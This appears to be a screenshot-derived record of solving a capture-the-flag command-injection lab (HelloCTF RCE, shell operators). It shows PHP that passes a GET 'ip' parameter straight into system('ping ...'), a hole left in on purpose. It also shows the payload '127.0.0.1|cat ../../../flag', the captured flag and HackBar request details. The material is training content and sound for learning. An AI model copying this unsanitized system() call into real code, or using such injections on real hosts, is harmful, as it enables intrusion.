 不安全 node7.anna.nssctf.cn:29277/?ip=127.0.0.1|cat%20../../../flag
NSSCTF{ff8b9057-ff3a-4928-94c5-29507b78f2f8} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 - SHELL 运算符 ---
https://www.runoob.com/linux/linux-shell-basic-operators.html
SHELL 运算符 可以用于控制命令的执行流程，使得你能够根据条件执行不同的命令。
&&（逻辑与运算符）: 只有当第一个命令 cmd_1 执行成功（返回值为 0）时，才会执行第二个命令 cmd_2。
例: mkdir test && cd test
||（逻辑或运算符）: 只有当第一个命令 cmd_1 执行失败（返回值不为 0）时，才会执行第二个命令 cmd_2。
例: cd nonexistent_directory || echo "Directory not found"
&（后台运行符）: 将命令 cmd_1 放到后台执行，Shell 立即执行 cmd_2，两个命令并行执行。
例: sleep 10 & echo "This will run immediately."
;（命令分隔符）: 无论前一个命令 cmd_1 是否成功，都会执行下一个命令 cmd_2。例: echo "Hello" ; echo "World"
try GET:
?ip=8.8.8.8
flag is /flag
*/
function hello_server($ip){
system("ping -c 1 $ip");
}
isset($_GET['ip']) ? hello_server($_GET['ip']) : null;
highlight_file(__FILE__);
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node7.anna.nssctf.cn:29277/?ip=127.0.0.1|cat ../../../flag
Use POST method
enctype
application/x-www-form-urlencoded
Body
MODIFY HEADER
Name Value
Upgrade-Insecur... 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value
Accept text/html,application
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie PHPSESSID=b73be7deaa